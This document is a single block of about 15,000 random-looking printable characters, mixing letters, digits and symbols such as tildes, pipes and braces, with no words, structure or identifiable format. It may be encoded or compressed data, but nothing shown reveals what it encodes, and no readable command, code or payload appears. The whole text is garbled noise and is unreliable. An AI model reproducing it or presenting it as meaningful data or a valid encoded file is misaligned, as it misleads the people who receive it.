5~qLQx_0rzJdppLS|@R6B@zQ%F;/YFY}Xss_I{4U1eh%-LVXVz%|7/4p+s/K+}VeY0D)LXsI{)p~;+kn_D6r|s|6E22LWOnFAqEUuUWfioT{V4+/0WE9EW:pEtD]}wWxWz;pdzE5^~0S;-:VphoDVIwk{4f%yOL}LR5zVKKES4;XKrOoL44;Io9Nyhq:;:xz%4U9I-6N_zTy_puFo4XV-4}9Voe6BzQe_~qs/}yxJEpn+Cpro/pJTI6Vo@6f}pk%+OIw2f:)/pOVN9Orr|rE@A^AA;krO2_Fw2rEsN^r+prrw7xfs7S}5&:Kn0ww:z_D1wLR:%_%;+~w1I_1RdWpE(k)QL_76RS~]nk^1i:TC]zUF(_L/);WCtOWCqxBx~+ExY:^knrrW+irkE6utdXEi{Du-)]E~:6ft}EdYuNw]DzI@5Liw:x|y%L25~Et7}t]5KxukqxohzyuT0;uE%psL9EudzWO)_L@SJS^hzhu9O;6CXr09rDntx:(4)r+2ipLQOp+xqrn~xrJ^2Nx&Qkwrqxu;XxNd@4x^ROETQpBIAzXJOOux(6pu}rKieQ-9k]w+Vi)IKKwDsf{R1r5e/|CJ&FyX/x4~@CCRsRyesQBX{):JL(6i9Kr^7JC_QE)DW)IN6pKwkp:XI+iWWYphR0RFn|nxE2Uxr9o~xJn2NO6puRWrU9yr~XWrUk{~Nq+Sp&o~+USk6^1IrrO5x|R^INWp]NSy%y6D~WEkoB5p~BoWhJo;WNOJ5h+iuf{IV(6FW1p_W)D;kknqxIB:7]zDFYnwx^JJ}xu+DrnriT~r6;BwkkJRJ45CYk5RO%i:B]Ii/Ad5RCIrx~~T{d~Lz-)y|-{I%RDI%R1I1xiR110is6p~%{w|ew1X2n{FCF05WsWIsLoJ6e65+9u5WAST:)/n+6eir4/TT4160RuNu^Nzt(dV(Oexr9dDS+yeyS(krE)VWD(DuXV4+LfLrE)Ox}BWo~N;~+tx{B^(rBziWzhEWW_EIrBY+;FWEK5Yu:_6tRduWkBpIu^ILOV]t@S)uiy;4}Fpow]Vt@~yLd~rOIBLE}+0{5ILErzOrE+IzEwLx+:sryKzEF|@{)(-E%rrWh~-0/ssx^Rfr;}NxNR9E(5oI2t0xB+^1x{CWfouxUs/yLEQUwxNE40%0f{et{9s(fQREfO:}uQX]rtU|-zkJ]Jz4Li%-rrVz@nx4}uArhLo5pdurS))y|Qy0i1IB~xiR^eBEIWIC7~CWyxkySFWox~/4R+Xz2ukpTrWx&i9I2iYq6yxouNI|rrq%p6RV^dJS^xYS:ru/pry4_uLipt:FEz:Su;L/6d/qL1JxiQk|]EU%Wo/uFkC5;6W4IX|+9zz&5|o)hzJ6phYwOzzfpy4Drru@pw{{OJdsReQ6T}+KReQKIwsOCx/r~9eR+9+Qk+iNVr-skrU~]IE&xK:NNB5W+wu9BRuA@@D;DIBA}Iu%}9xY&9rdw9xS&A{{e9;Ki9d&;U%0S^/DLpT9R~)YzoCYNA1}+EIyi1y/}A_4_QC5p7XNSoW(}E}6~i)&eV0wtiUSAVXyk)7r6uQyzd)wB+^IiNit~+^{kdN;]iLoxhhh_6E/{rxV)z4t6++_}K;RCLt67dFphD|K^LiC6NiJu19BkWNrQTxfoyI:I+x6-IrUS|FVRyAEI}F|^O4Q0-pBN44/2yRX2{t%xp_UzKDSNDE:RL6IIrurfoux@~:p&Ir]r}@UyqA&(-e}(}eD7]B+(}}&QEAI0FX@7|Rnd}0]}]}q6fk]JA6(}x~ErtRrkSWuA]|yIIIWS{~kE(DWAyCuF+yOOyDxkN}6uqTNxi4;:{p~iWr~0Ih+O~r_~ptD7rOxE~S6ehCxVr+4FUE}VLk:4IputrpuILTS;(|6u1}oKhk@Q|wuF+|/XKrsATIx~LeUkd00rO;ArRrJpIrVhLkJ_u~67/orxORt2hz}i]|A~x5B/hV0/1UusYrR)t6w^NsA6Y%rS;Er~9DtVOOSLs]uneef2-7UhAA)dXBQV-Uf2xU]BWQ(Y)1f@VsA&]Ft]h_599BC_CFxhhAW4pn|C6XBydBA:tOnknE0dWsWCtCWrn@tph)Bhfs|)1x0|]ENExL+SSoBsk&iSCirt07iV7pw0^iw4fAt^2Vrt]k(V^@|;tk5|Q;0OVuw7Qw)i@x{-fL~{J:L5~QxSSeEW(}E9)4W4xVpte0W4xx:e@XrN|W1B2&E/foWso)]6]/iQ:uN~9pnsU:UsNzx(xYWrO_n0N(;kiqf0-e:TX%Q}|)fx)nfs7Cfwr/{4hsr&WqLAhWrU6w]A~o:0RYLx761^LTrisCw_y]d09UzBpdF0oCdX)05_16S4z~FTRX9Lu-u^^U50/kw0y{I0rw|+9wf:y7+J7i0_zpkSxq-eC;U1CF&2;&F~)Kri0fU}W60iQ)EDEyTWJ^k;0;+s|zT:V^1pU{nVT5;||f-zwsTNBwz)e;yCpL_IN6p0}L)|zCuBS4;6+urrzwAutYVNf]s)fYe~B@;@k]urw_&O-koruknx9]1ruAC-@rnrrVJtUBOsUx|xu&hhyR~z/Y%~NQ}SLx;k&u:krAwB/F1:Yw;Vq_@+IUXL%OD@~i-qApLI~Yu@Q_pqYdS&Vo9BW(XQVTzAFO+NRoh;AWk0_T_VFe/XC_rQoA]9@}2OT|R]pT75AtVCruIw~4Ak{DN4z4d~-r-C6t69t-{C{~Bdn_zR]N}y)seXiDIV%5{tA|FftpB;IeUhoJUVirJF+;USLrW/C&W|]owqIrAtC-]z4UyD]o7/z54%FCu0(J+2Ok~t6pE]DrzVuur4-p;65z}2VyJCC0d+@DzNVdhV)r~_Opzf;pAQTkr~oKpKpzKf%Kp/UpdtYRz1_d6swV7z)pVu%rqADNpp}rIpU9n^FI%5+FRKku/yhhh^oR%oIpIsJh&LBX1EkErYr0r9rr~;oh6(Ir(]VA)}VA)O^n2LyUoESS74/%dK9r;ur2;+wYQCtFp(O0OfsXLKktt@yK;UWBAO)%}K1uA%k5r(xBkIs2Cz)7rS;Vr94ui11QVfD:k@rw^h4T+WS;WEEIr^wY;pVukwxOt6o_Kh_:01BXOr~xyFh(Bu{wfTyCqeX5rT;s6t4)kif{kp7iru]}-;AUFhyqp;e(}Cf6]64nry~hFNui;iN/ir5kiIy;;V~QUn7Y;51R_/{}^/{1pxJUp()KWwQ]2ud7pYL1pu-|J11+XuokWrfEer9X@%5CpYkYiL96~r9(A4F{Uf2h:L;qTAJKexsypkQ+C{9r+rzno)_rWruxrdAQU(&xr7LzUwrNp7u]_L9ndA%/{^rdwNd+1y9RK+A4EIp0s16zt+Si})~;xpW0;W~0tIW0w1|f|U|StkoR|60T2ri9K|i@IXqrsxs7k-({{~_7fyYz(_syS%x)0@Xu06r1w+zWNe70+;^esNOoQo@~tDr]&C_Y@0Q1@I0uhK;E]6XeAVJRDVA+ExzEwp0h2&JEACJ;yCkIne0SJKw~&7-%tRp2ILVoQhe~|uh2YC-i|iEtoiESU0:%(]:x]7}x_6rrpsDA-QDYWxu:_d&L+X}J}K9qVV99&h}V;fX&~{ruupkVd+CA{u9|i5@pN^knLqRxVq((Sh5wUSqDEdzL)Jf)~kur&xk1i957)2fD}nLd119+XQ7X}6}hsXp2/X4X0fJJhOh;RkQ~_t}_r+--XX5+6S%~rJ:VCN}{Fx|kodS}Luh(s;LxBN-{n0uqV%}T|i/0nfIzA](z(V~-T21WCAetnLzrYLz-W:z;4s^~Y6EE&||J_oi|U{dstQf-wK9)SDU&Bn+reAqw/C}I(Iwp+zkfELVeL:Kf+Y_n+VoUeXyB-R&Dpto~S7f@En0JDiDISLA0EVd2R7OfA/&)RCD)K6&%:Y@r~q1rAY_KhiDrdF7QI1-rVfwrwrOLN7I1s50]}FKSki7Ee+hF^}s%orhu2RBKsDwErpRhDk-+)(%ky&_uq^zzsVuo@)Y-7z4I(i{In{N)i5/1%yu)NnKTWyskxd{zY2tK:KK_o9^]YfhE5@1r0i1-~IurCt]6ktt+s56LyzX]-o:7Wu%eiqIB(-hL+^6(7pDAnt&t:E5VIk&EW+uErosSr;W@LB/);Wn2/yTsVey6F-fx-xDey)V6}yn}(]e52sR~z]f]_SpnWwt}pstt^u%_;TAe5|Ds/SeXL%%0BQCD(JW/~q~~{u|pIJW@tAqO%::)pU@{k%X@@Op:rp1zUXRU|Izh)x+(4wUtd7Bz5V4p4Kf&;}E;1u}JJ0_Q4Xr%fd(xY&Qu:Du]WNJxD&Cw94z2r/On0y9d+rs-)z^_;C4NCYCdWrCnKy4p4-D-E+J-Lwo/KSW-wz|;U]~^CqDE)Edo~JREKk6rhLIBVyuOI_~:{_4xRE~2kFR-V]~kKrTBFr({ERIENuK)wEiDXO(0wDT-pXuD@NREDRL1pX;YnK%%}X{9u9r&uriI6{IWOxe9/tp1%{p-yr-whtIixuIWyWEu4pSi9wxo-EEwhyV]ehrIyU^stTqx/75}1:~nOKJd/(~+zQ:txyIx0rpULDIy@&i++xxDy@);^s;5e7XI-DwwAYLEr]r4OE9wOpYuUurV)(eL4n0S0f}Kp65A5fKt|rAtyYR9kSz0e^p&4Q/yf5kiuxwDDE+(42Ex+Er:-{]7eq_09r^L;wuh]yLDB+oLkEThe%JXr6{@W5Szh0d9wz4h-L-zCUWU--TooBpBVr^4+CSI{Wt4nY/^wxuW/dYe1+~N1WCYQI&@Krk4~^pxW(px6U;7|S%I+Wui50&BBxwK-F2-KQYu)hhx/X}VyuK6|Rn4xBXqKs6)Iy)CR^ud~EE}]h]B{B:UXz{]7CpB6In-)syhII&|S5LLtezu~({0D}UrFu4|41}nz;~e4OrnyxE/^CSr]yV+7|rhrER]UI/Q|wWB|(:VzuifTY~JroRKorB-Wr54ApNtQXSW];;;X)BE0{1@XIpIEyq-+IWYpkp0]]WxiueST;Oozi|Nshw2oS7(zBAqX;I]B}yyzD]I}FxD7&/S]REiYreuDw0h(]7k+DrVk+T^XUxU+NU--y&E1DpVI(@Uyr]r^I{fJD|;oRhu~-w&utU-n7O6-(UBtTrKuWDXNwdW~^OLI-]5wqR^hT6ru5JOJo0hKO6]kwK~~Th{yEWru;OiOSu59}::::X2-JS)LpF%pVp:~|Ci6_@R9ywt)|prODDn1|StwWk@2WfAXAR-Qo:yfE&C}p(1)uw76XATx+zKyTO6o9^z7euVedyKkrQu;x|}qOr/UNh~6u:xkzk%-U-)1sDSqArw6NES;W_t6:{-SSFFp;CpxUA-@r_u{+BDW{}1Y~C||O%krWy|u9SrrB(BexB9kpKW+(EzTIq/{0T&(0TqIJUIA^r4N0STE4eshzLE4}rQiNTwk;%~~E9E6CNp|{-rWuu}x+E97Bu({Onpn}sBO)rkUB^KO|VzI6^h~~xWtr-]J1uLWIN^~&KFh-4LE}kxCy{6hD&ynppixNoI1kJ9u|p{zp&OeVfd2yBYr9O(^_yD^SOSwux9xqnk]r9nh;(dOhJ2WKdihK96rn]yfiQ(SyL}kt2T2Y%_Eoyy_t+|:D5}1))|r1|WuyNqIVL(6N9A2@C42or2_eK~D52WLKuDx;W;%1NtNCyXe]^JE{/@V;X}qO~r54QeX&D{TK+9&202oDy_Qht7%T/w^;yKERyXsSUCRu|Rhq51e/RR/X/]txx0zuq]rxrxu:hSry-hI1YBy-4U:ENzS&+k}uKSp:Spd&1/WDCeTqrVXnhNt7E~VSiSWrkE6rBxVurr}~)rrU(6Wk5+V-rVFXdOro~^i-(6pJ0kot)tpEs+QhpxuNWVRW@WoII9N]FO{ey]oUo^x)kt|2;DAVOuqk(&nE;u4)IIik%xEUrRy-E^7uyuhD9rE2LD~kwryo6rWxwB44:Az5x9usp(yu;D-ExWLwurE1RRQuqOh6T-oA}-pkqV}Rr~(Q6TY1x-o42T-yY@stku&x0y1xy-u&Ki{kwJt9W(BEyYiynhC]0-(J}U)WLw9WI%(-9y5VShAodT(7/uT/0w1V{{S]uL0Y&i2iABr+W+YnokeXYQ1JhwShQEQ_]z2k0e/sF6x)Bnu9/ntVVFCxSiE6~pDhk+hYCJE-dw/|kunDED&;Y{0qf0-J&7E-VSu9pq6+4pwd|F5IiiLuOx&xheKe^|D2WSwuUV0W~q5CE9iu~)-]zrITKROVXBVE9S-t;uuuAhh1d(rpBtB0|y}rJhC-Rw}fB}Vq:0Dq~o(U&h2NwoC1~_Ai--p-0-EoCOyx5rf|zEzCWuus2{NWsC:z2+wVq_:O|w}7EpC_S&]QorOryi+OikIkoiB(T~JA4Y^Ld@%hiNE+D97Jn+RD^V~9LJS5VrK0tzDqT]o;L/R7t{fEiq2kNqoe:F(_Uiwyd0xD~{YzsOX(+]^zrQ-QW%F;6nRqyt;5RdXQKUys9u^SFtN_^Si6~ru0EUrBz&E]:zrpq)-p@Fr}EEwFN@R&J_)AtW);&ByUESI~WItUNEDr9~txrw)i+hiQLERw7A:6Vr6nFV76F(dVwBI~WEVnW2EW|ih;-0xwz)hz}-IfVyDE-A9YCh0Sud9oKxex^zOsiT(I;+uuBn%hkJCyr1%W@{UF]Q9]~J(CrxT|INn_%Ar~w|-&qu2qBIQ:x]F^~h)NIVB:z_iz:FxyV|;i}LDCe-R1-_ErueWS|^S6w9rD@]0Xz_C4|J(N0:qRqQ(J&}/%oSSQpL7Tpt]e{5hsJ)T4fEW/Ti^qyRtWCIWCQwTy|d}JO{p%Te_]+RsIx]r5+uVBk]]Adwkx^E:dkDr/BuJ~xY%B2_&y5SQDkeeA9ARx%Q60(zty%qQ-exBuNrR5I)UXYeNwu]tIx~epF-|+rrWoK(AWdFA~2yxe]Fpspyu0OFEIN&Y6RUVx9s+@yOXdk_fkWN}Vt;{1YhF;9|ky;E+iOsxEySyfIYekN;2@C9T}&sS1XOI%6KqX^KSuko@wx(60JC%}6OfIwr%y11qxDY]RxTrNR0unBOFq&_Ekr|A)Aq/^|u2%k()RRi-LqXz6-iUJ2_D6@N&{RDB(5]D|C(WX/Ys416/EXS0@VEYh;^(;E2|ENk4k4sJhkzz:@+t0{]L7K+tt&u+qIrCz&]7rRz-sIEr@WOSr7(WudKK+TdEBt(&SLoTF)^qKnyT-TEk:449yJoA0YOEW@F1xsEpx6~{%DsrTStIAWLrEi&_nTW4xKr{OQIn0K0;YN&XYsSUSrr:U1xS-)FW2i))iC|YN7|p@;CsFS4ho]eCp0krfRIA0AOEoh&C1OfskpokSpy4EdyXo~NVS{WuD]6&UuSF6Iiy0}{B)T9BzTe|TowOu:OTENdBpo^CJhR|V%}zV5_Ep-z:k-KIRSwWOUpK4UXJU-7SqN(iyUR5L(k6%t4k}_A0Q//%:V~5@t^|rER@1&{Vo^5D%1XJAW(FXo@%L0N/-CCOVLIR~RT^B90|iVB(rJ2O0uFiW;(Ip:-RS@zso1_-|Su{D4zkohSn2}:&D9Q9-wk%6t&R-In{rL:O)(A~I&_k/0eR@2BCUO}rRBC:7exekWywQxUzn1hxII&Yq/yDA:+kx+0d9x]9Rt5KnWII:hQpfBf};hIrqDQ]%S(WuqNrwwI&U%qr]%WrWXrEhJN}VL-kL]Qp5yrs7iACXr+S^KO02F-Ce)(u@5}]6(}xe({rEs0wK7U@{Aps62N]&FO})e-uAppVoUp@+0~B}xp0@R~woQE2^|+TQup@|/SDeiuE0ky/{xzE+yOifKJxY]{6-iRfI6Q9NX+6-|/1NX/eUKw@W0u~]DF0(u/LWIxe(TwDreEk(Yw@fqw:~qVt]u)}BrU/Eq)N]{w^]^(nE~ydu^}VfQpOpuQI(sB:I]Kkf0h}]4Btuf~J(xDJ+fUyu~~B(UVSIKYBN7CCpEQuBfO1yJ27+70S]@/BAB:w-(Lw]k_|]k:IhW6rr9sL~kftrkhhr(du~9ph~@k&ukFA+:eSuky0r+_Uh@rDru}]]W)Uf56zAChDBFiVByxxzNf5(A&;]qAx]dk&yL;+EC-;kxx4N6h4Yw}JUoQV-LQA]R%~NnIeppIDht~hhnqhftk}NNe_z]}de/9pkIEq9W-KzEwqVWt6IRA-^9i^L}i)^4Y|shhB)@y|Si+e{V|h+DYKShrr~h+2NurIXpr](khQ5RwN:uUiNDrs22U~Ash@Yh7eAINri~NkAkI^&@+V:iVQI26wIU+o;h+Ts}uYu2&A2Duu6]B|xDr4w&76/IIo~|zN&Auu(}kBFn6WDCzI;IUsi@rK~T6+d^f+WW;zpR;zITB:)~7/nsB1YxBKtTkLIu&@2S~Cnpx+@I6oB4rIfO7DYWr@2J~TdI~{Buteo}iE)}p)^k;h4oWCtiEFNr9YpO(~]09oS+h{{r]F|ih7COpppkWrJ^AWh2AtLDtY6OrCXOY50EhEC@/R;|u}2{{ueyh^zXn}B(qrykERy&ExeRE@{2WUF&:w12yS:6~xoSfCEWpJx/nWAwq2^C^B}NOBriYiI;B+Ew}uxf+IEf{rDnBEE;AkV/N}J4_uB/o0LY+k)@nu-FW}Fto0E9p]F/LIESIrt^6IE6B9/IqUe9SI]If]}1d~:V+h}|;U%+xxJW+9Kq-pOJpxh/WC:|YuhAxBA0UqutSrVhInd2;wfEQ9AihD^hKw(TfIJJd-:)^rf-+nULV-kUDW_;roTrQwqS]rqp}nVK;rYfLrpkSr9DQI^pDo_JrECAout]pq|9L^wqS6zz~R0}AO1^EIQ&O6A@~D/@SV4JO-esB/{rDWUzs2kUyShWteEtiYAoCYAA~B6dOh^E{N6IQ(pC-;:IsNUK;EWrxu;)KfN_Ay6eJn({As6y60I/:tiU@_xEyKd;kqNN-E6Ei^-Br%fNi:UrrI(ryfur0_^EKuhhVYEAAK++@YS_WFyeW&~etAqxu@r0W+f)+yu^+(xJxTrx2kATzwf]UKxW]-uf&4q(q~pJ{fS@(+SUysxpq2xWfJWx1R(UILfEh7zzWoA2i0xuTEkV2FyJV5SO:wkuRCEK22EdFUpWUQfJBL(szoxByJB+FqE(YQNJJsx6C_N}:fuJO9d6tT:r6Lu79TJW}~UL)Nf@N1uWJ1YezSkIAtA+2T7/wFdTwAfxC|%|W;FRWr@BWeuIAL7r-{]^LzNs5DfiI|/|hAQA)X_k|(I+CsXKV+zAYft0r|6ir^hd^/9^Jhk|e;RkVk|qeFWViY7O+x)JVy9nW}K-ET:JViTwSf0EruWpreU0(uiRY0fh:]zhrOpK(~t^hw1ww;s6Lw:RWtYB:7UB+p6sNkS6rI_pri&rrrDpVTtDuhyh&yWqz7{nuzT66A0DrR6AN0%INIk:q&2C:SWpO+CI&]fD:{wz+{x:O(t:6&{0(0h2xJ/o~R~zr(Jd~L6:qow|BK(pxtuTBsIB~s-0u{~WO@hB9kE+~QRd6@7Bz~5KBDBB&6xduCkzzVq&/KNTF@wz%r5xFkXF]hz/WWeTWu16pxW~(u%qRiu)I6@e~DX]WO+&rVR|F|RikS2S(O4^D|y(Jz7RVW{1yUJ7p5TD+1](kqSUp0SDyrt90Kd4VUXLy9Je6hzJKok+Noy;+qO{O@%R}1+CKqOL@A^&+I(UOpyW(UEq+rW+E]5i%)e:+pyn(t{T0rEkSDyfyrt%d@pEorkkQpx]QprDDrWW2rrLLyr(0rWFBEWdLru~@DELEtB)BrWU|+o}_D+qUpuun+%Uy^f0]CWD{xB^7yW^wzuKuq@Tz^pVF)fIpEIK-+Ah{Wh0~:xOiS;9L~O2nszCE}zoBqQ^:si+S]1eoA{66X%o7R_VSSu}OqroU{S+tsrr:JW9:6W(pC;ooXBk-qYy&@ThR:6_oBkKhq~XT2;Qu~LusJrt46W;%eN;CSSVuLW4D1NW/%OSoXkQo&6D9KdKnCEq_WNsxYqKkLdI~uUUA^V%&o6E^S(r^uINBr6T9BX+9)FCWDLihCYDsoFo0C6{Kp]^2Q^DwBF+dwETw}kksiIxk:Ewy&rI4fqR+Vx-roUqQ(_/y:u_z_x/;)etu]uOWVuOx]4utEwytAwyt)rrwqROt;r&kOu7W2xJxz]{W{V}WsVp6}pkpe~7{&2wSQk@N5DEuzu~uyrOf+LufWy]91JOW-A4A+rxxpwkWeOnSo)/zpXK~nCkz1L6uD)pVBx}u_7K~4-qrJ6Cz4edkTnKxJkC&}B&itDoOKYIr|-dA|Cd5^nL^/kd__+p95RDr/p~wx&6wu|VwwUpVLLIrwXpXB@6;TzUYuCOJt]C;qeze]~qVXS@|dV{XwKxXkuKT+p&CRB5||urYxx1|z6)0UA{}]]WWRoOC:US27BRT9R&X2J:h95W((6J]RRISi~4y5TsNt7t95{9IBktTTNDXoCVrINLdyI{4y)yrhXpDutDD9+fdy6{]TK4NE~h|Qok&~A}qf_s6W(~NKUR4-}^xY(2fE0I2@T4qwLLuzDTrNO}N:AD9WANk~qp~S~A~Lsdxw)p/s%S-i:}D:tCh)hJuE6y(uihotpE;t^kYoLt2|6;6s)CIVt+x+C]r:7JWnX9ro0d|(()UEo~Ah%6qIeq@+LWpOEs6W9r;oVdd|LoD09~s-@Okd)xTd(Bi1n9_oie9y^rqfk-2y)B^KUk&~W}WO14KCTY1wNohs7@TN1wxiIDkRx}NR7::nDRxsuEDIE5BEtT(|]+U|LkTU^x9uyfBywtsNUT/(r)0rtAQnDfpyD60urAWiWq{JAhi{0@rr;s__E(7:L;QYEY&JVU_x6BpL0C)q%V{6_er66ND570Q-OnfRC/+Bp0e2)]xhLn&J(1X_yn1LB~@x2]I({F%:z9iKW9;e/dRekh7WN9z7:62Sr9^UuiK|B:pwiCWzJKT:pK}I]A9d6^s;L{QV-uCJf_J~Br_^;2eh:fUDoe@7)7uUt(n(piX&qu%(dTI{ULn9_E-oJnir-w7NKNWTwBy:z^07de~;}CWfL7{pN6+Ck;]A;U@~x%^sYe{N@NLI(BQAII+o;}uJId9TII9k(BnxSuFRXpDE(4:AnR%wrX/R-^turwtku^4qRx9ur^E%DIx;Er2R~hARq(JkOo-rxAW|4-|4rrxFATt4xBt57LtJ7LTWEr@5V5%X(]~FSuWAuY^FhE+qre69-JfAFk0BEzVk(9AR7eO-yk1)BkJn-kY%|_pD;6|u1/4T/p~Kw1RdIIk}YYx::o6X0YkDyr4}{{t5F5d@s29YzN}WR&yYS~-BFK](w&rNo1r154er{e(B7}wynCiW%Y)Y+tT;Y^Y~JVXL]UK-0(Y@%}t|9h^J_SeLi0JXr4Tf4t|e{oWxx^5F)kerk6t5@nfs-;{LIt{:7UwK}yhXVF]D7rwD)prw|I]rqrr&Iu4)ipApk%AFeUAhDu)FqEEk{~]D}RU2)urI(h4i;6fnSE12T+1^Y71-x4QC}qxO&1o6~;A+ppQKEw0&U/1^uLos2eQ{A-piQzO/);_|~:n-EeO2Q/%WA/Q4yz4oL7iexLru^prW0/%Iu7%-XX%u^DECfd/{)AI)x{hLUOwxNCt_S:^4E@OES~qe]k}UOUt1De1D0kx-sLEY79wB/C;QV:df0NV)90k+2~OWQ7tXOFC154}FTo6-V)&W;1s&p}||x_+{O7IRez6T{u(|WJoDy;Wwihthff/|W7rwRV%SuD@u&nJp{6-FVVk5AtIRE&LYX@(wKe;:5rJd:/{_t~(7QsTRJs6DJryuLyh(|+(9rB]JeWn2EW9|u2B:-|^TA:_AsX]RDVC{VU4Nr{A+DFEWLq-5qEW2eK/&KuI9C{/J/2C{{XLur6W6rR-z~phkwELBxT-uET{Bt_o:th-CEph@KRyBuqU+kp0|IRf|ir|qyRoWNREX{}LOrr]ABT]Qf&]1(&;]h&;e(ohxrUVf6sWx7rD2xK)QuX)K{D(tuK5T@114L)%Ks(|YnNVR0;AhEiy:7V%|Y-/Cps+w/SoB99WY9rrISB~WproEy952o;krWyzuurrA6WKNTp:EC]tuV|+;2C]%Nuphp(;r6BWW]SrO-;%9kSu;qUOD+WJEhJDL|z]6BsYBKnYi~w|UQedu)fppI2B6(@_}Dh{RIN}wNIXBDf-9VrrC~V_BnNE}BNS:QJF+oRY/&:@)+&4{qnhI(_999-uN&]~LhI+npufX9KUB^6+S04t_irRO6rOqE]SO}oqd^;:0iqx:COqkCEtW1kCC^KQ/2/A1eeO0(XDK(yNIRCC~+7L}FFkKk1sk)|Cfs^V1ATssd/Dd_;uR4+S@]z6qiyk;7iTStr%y6DnWEAuI{_EywopIyfx~+EJDrRRE~EkxY&TCR+pyYeyBdieWSTuSN%%~62p5~w+:of~/p2^(w/XT6Wr2wrrXL5yW:pfe+JJDUJES5rxz7WKdpW:}x:DpL2JW5wtT)rx6DDIxTCITK0DLz)(CxRDDn0KO6wk0w:rOnkxDzD)o~o-Cz_SproEdDDBTun+uh|(WS^~2ir}ki{Bx:R|R1C~ze9S~DWLuW&teX6ttqCk];;kE-LSBUko9Kt1BDd_n25NFRD(Dy(NdL~)tR-/@ri(0F26p]kq@|0@-(Qu@WWdzxx7;xpS~rETroKh{u10UAIE]EuL}S%_;1t7N-|6-;|Ay5_r7JS{6i9fR6+hnkp]tT6xr@9dSWtxw(L(-D~z{4xziRL}ABLW5hToF(ILIO@5dsI;pXU-JN]NO}^C0A5t)eV0::Lwz6Q:FJ5F(B@z1~K-r_s;YTO-Dot)5ChpROELrp(@Ld~BR0WtS6hpusDyKKr]]uF~Uyk(XwsS%yWONYVd{~UEJU;^yiy]5/@s]tp&2tS~(XISe;iNwQNy@@iYrzDUh_1oORsnknOy%7f_}rVuQnxnrCpy2fEY-~W0|r^+CqNIss_pEK2y{69ue{-BUI7Krz6-rB+~urpL6-2_@kEBCKInrN]0/LOJe-irtB7Bi0RF)hd~OwIAU1K:TS2zJRWiSx@+Ui}D}T/S]F_V_@%_oL|6{szz@t9{5F&-KeTJ6@sWCh&pyIU(rx]k6Wr;V|)VF)^Etod6YYD99e{n+;-|BA_heuynpsh9xK1CtzJdI9kE(Qx%D_YYk:_h0{%_T|F9qRy+f;@kk(S;B1drJ25sYE+74NN;AQ@S_E1%/zt]QLRULKC7/n+oxix7rrphuFw-EDr1)h1irWr9Or0rh&i+o&hCV5U%I9@~9Op(&0S_f9BiCnsKIS]SIzzzVO4rOUpfd_K}V}FuERp]s)/hBx:1xOt7p;(otKTF1%+nB~26+d04uxFU4qtpQrKqqO%%xD]|rFdnWwwwA~IrsBFwOdyYowC@6BTs00_;+sWr)0y01Js(yoDJV:-w&dRIRA(r0n_ruty|yYn{STNN)&-B/IEUJRsUxS&5defRAwCJTK6+27e_++CY]()IIIXYkRx-_Q^ED17OzRyhJwNNh-V6TY})O:nDnsk/yie7:6S+x(Rqr6K+DSfnWyhw4Sr0pxIpEpN+RE7VrIB(VE}n1r9+z9iId6%URQ~s;f;tSk]Eyn@Wry~hB]kzVxrs:)zO)C:p]EIoz_DoErF@]Wt/5FAkxr-Ii%(ikQhIBWD2Iwy/@EV00I~2yOd}NxAU6+u6~EIrrpEprzkyWu%w0wur1rJryY}WAnT|]1tsWrWiNhr7}/4Ru}UpTBTKiU(ioRU;Ko-RAsDiBf&Kqp5tC(SY4Cy-5(44|07SIhIIznSLz](2z~R+F%u{oD:SRD;rsEo+L&yE@zzWX~_+C}SJkr7p]z+In~^SuAIp^:z0pEN9Erw~|-iUhYnrVUBSuk;1rN5K)ku}}KiB)xu{hdyzkwphxBAOh:AqDDE]qkFyOy+O6ADWuRhLK~:u5N(fAqA+VEW5A&xUzkD:}4NxCNei+U_q~A)kS|hFL5z}:4BrrB0irrwnLOi)N1}r||IJpNOK+:IO7%+Opn}60E}+{|ywBq6E-h&;_Iq40QrD0KBsztNI6;^nq9L2q@T@EueynJ2)xod+5;k{uRzqniUfO0@QEszd;|&oN4p^RfR~40~D{B{s_Ne;OXufhRIShBInxr(EEA9]SVw%uTNWr7oDkB^~I54EuY2/EheY6)RFi_dxq%{{rDuQX;:^Jriu%EA1sC+V}142hYQnwAuY2kDsXxKF1s6N-]1o~X7Q{O&X/^}1s1sxQ/K%hY/KKAX7rAy-rW&kyEkt5xxk|4puN%sD|JWLWNNE+AqzILFzXErr/~KAD9pQdo;-yr9Kpw~X}zwOXuz0)pSIR]TJYeEi(DE4N5u;(%+Bh1/7|^;~qVhXnCWw2:6Ay)F|SyqA|pk6Uk4OU5Vkze~hqysDByRXynArDdIxnz44V10KJN9-64wWou:Tw%^rDrr;ErB;JhdYqC:pWxL-wO-VznLes^Jiq:N_h4RRr1iYiY-qz:Ky_SqEpRrrIyB%Fx9N5i6Eo}O~C/d0UuYfzICeYq+BQ5i6(o0Jx_FKBUX_F;YqXi2~B}JBO%K}zu_fzJ&sVJ|_R5A5|)uF5:Ku5)xLkp06xE@~ID:uOrpw_rS1||kiVRwD+C+xdV(;+BOkWy%NCkzdUC]d_YDiwpkynWr{X;BDDDXpX]^qOxk9^u4@F96R|A%E9)Rn_p_fu7XN-zo/{E+d9rx9KDrB2)zwE4oQt@9oIo77iRd7N:|FuAL1D]e_Fi6/;9^~i+Fdd9WikdpKz75}y{q4IXqx9dp0A1yrRAFKD^]uC0k+F6:nt0S}qz4Otfp_XT-yY%VykS;{1r-{np2exLD|/IFd5q}nCQ&r4;w92i6@/4^UT0KF)Odqhxz{rR@ni-/Yks&&C;rD%YKD|X2^kW^51)-&F{kUNJh^xF+hC+hpnpFFyLdioD9_4^;S_s{&UQpfwWASE0E1{5B1O^@]:txSQe77YfSTF]puYSKirz-RwTNWDdpFd_fRJ6Ci-)WA|OiVWkU_Q(Co5)0W&xVprrpxIS1yKU:RJq]C/%FVTO7dsE4_JL+sJrzAfX)&O+yq&q-_s&hwe-Y%N9TO]65]&TORsR)]hdh0J{%}:E47Dw7;Oee2d{AKqN7rfC&_A_s44Y^7s%LF)-V}BA(/^__JeD+V+(t-+|_;;tDsYV-y5]X6;tkqC@Wu;prrYr_@VOerRVL~E(BW-p_~%or1F_IW~QrJ{fOtzzk1(qd6s+TIKEE5%Q%RDz9~D~{W99O)IyfokAz54pdUCArpRSxC2:D+CnWr^SODyT-+_1TpIU(K_EzDp9BhRI0IRWEp+tE~+tTno(owSJ_pfLdr-+D:iJO|D^&Bz^ziX7o~6TY6:F%UdF_1{t;rXY{d:2rxXC/Cx%E5:&VqE1:Vzt{I_4:Epuf%O5+REK;_^9%BSD@1O%+96L]B:rwIEEVD6Uz7W99(S]9Rp0dOk|)KyEYXW005xpV;LkXqz0N+ofDJE4Lh:s(d;wYdrrw|:rkwOowyi9te^2dK;n}9L